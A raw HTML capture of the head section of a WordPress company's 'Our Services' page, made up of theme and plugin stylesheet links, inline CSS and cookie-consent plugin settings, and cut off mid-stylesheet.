

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inovaplus.net/our-services/
body_size: 25252
content:

<!DOCTYPE html>
<html lang="en-US" class="stm-site-loader" id="main_html">
<head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://inovaplus.net/xmlrpc.php">
    <title>Our Services &#8211; Inovaplus</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Inovaplus &raquo; Feed" href="https://inovaplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inovaplus &raquo; Comments Feed" href="https://inovaplus.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inovaplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finovaplus.net%2Four-services%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inovaplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finovaplus.net%2Four-services%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://inovaplus.net/wp-includes/css/dist/block-library/style.min.css?ver=3116fc3abb26c46c8a409405d4f2b8fc' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://inovaplus.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stmicons-css' href='https://inovaplus.net/wp-content/uploads/stm_fonts/stmicons/stmicons.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stmicons_businesstwo-css' href='https://inovaplus.net/wp-content/uploads/stm_fonts/stmicons/businesstwo/stmicons.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stmicons_consulting-css' href='https://inovaplus.net/wp-content/uploads/stm_fonts/stmicons/consulting/stmicons.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stmicons_feather-css' href='https://inovaplus.net/wp-content/uploads/stm_fonts/stmicons/feather/stmicons.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stmicons_icomoon-css' href='https://inovaplus.net/wp-content/uploads/stm_fonts/stmicons/icomoon/stmicons.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stmicons_linear-css' href='https://inovaplus.net/wp-content/uploads/stm_fonts/stmicons/linear/stmicons.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stmicons_vicons-css' href='https://inovaplus.net/wp-content/uploads/stm_fonts/stmicons/vicons/stmicons.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='stm_megamenu-css' href='https://inovaplus.net/wp-content/plugins/stm-configurations/megamenu/assets/css/megamenu.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://inovaplus.net/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://inovaplus.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='stm_default_google_font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900&#038;ver=3.3.2#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-theme-styles-css' href='https://inovaplus.net/wp-content/themes/pearl/assets/css/app.css?ver=3.3.2' type='text/css' media='all' />
<style id='pearl-theme-styles-inline-css' type='text/css'>
.stm_titlebox {
				background-image: url();
		}.stm_titlebox:after {
            background-color: rgba(0, 0, 0, 0.65);
        }.stm_titlebox .stm_titlebox__title,
        .stm_titlebox .stm_titlebox__author,
        .stm_titlebox .stm_titlebox__categories
        {
            color:  #ffffff !important;
        }.stm_titlebox .stm_titlebox__subtitle {
            color: #ffffff;
        }.stm_titlebox .stm_titlebox__inner .stm_separator {
            background-color: #ffffff !important;
        }
/*# sourceURL=pearl-theme-styles-inline-css */
</style>
<link rel='stylesheet' id='pearl-theme-custom-styles-css' href='https://inovaplus.net/wp-content/uploads/stm_uploads/skin-custom.css?ver=47' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://inovaplus.net/wp-content/themes/pearl/assets/vendor/font-awesome.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://inovaplus.net/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://inovaplus.net/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-buttons-style-css' href='https://inovaplus.net/wp-content/themes/pearl/assets/css/buttons/styles/style_20.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-sidebars-style-css' href='https://inovaplus.net/wp-content/themes/pearl/assets/css/sidebar/style_1.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-forms-style-css' href='https://inovaplus.net/wp-content/themes/pearl/assets/css/form/style_5.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-blockquote-style-css' href='https://inovaplus.net/wp-content/themes/pearl/assets/css/blockquote/style_3.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-post-style-css' href='https://inovaplus.net/wp-content/themes/pearl/assets/css/post/style_5.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-pagination-style-css' href='https://inovaplus.net/wp-content/themes/pearl/assets/css/pagination/style_15.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-list-style-css' href='https://inovaplus.net/wp-content/themes/pearl/assets/css/lists/style_5.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-tabs-style-css' href='https://inovaplus.net/wp-content/themes/pearl/assets/css/tabs/style_4.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-tour-style-css' href='https://inovaplus.net/wp-content/themes/pearl/assets/css/tour/style_1.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-accordions-style-css' href='https://inovaplus.net/wp-content/themes/pearl/assets/css/accordion/style_1.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://inovaplus.net/wp-content/themes/pearl/assets/css/vendors/bootstrap-datepicker3.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-header-style-css' href='https://inovaplus.net/wp-content/themes/pearl/assets/css/header/style_11.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-footer-style-css' href='https://inovaplus.net/wp-content/themes/pearl/assets/css/footer/style_3.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-titlebox-style-css' href='https://inovaplus.net/wp-content/themes/pearl/assets/css/titlebox/style_8.css?ver=3.3.2' type='text/css' media='all' />
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://inovaplus.net/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://inovaplus.net","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"banner","preferenceCenterType":"popup","position":"bottom","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000cc","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Read More\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ERead More\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept the cookie consent\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 100%; box-sizing: border-box; z-index: 9999999;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 16.5px 24px; box-shadow: 0 -1px 10px 0 #acabab4d;}.cky-banner-bottom{bottom: 0; left: 0;}.cky-banner-top{top: 0; left: 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-group{display: flex; justify-content: space-between; align-items: center; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: center; align-items: center; margin-left: 15px;}.cky-notice-btn-wrapper 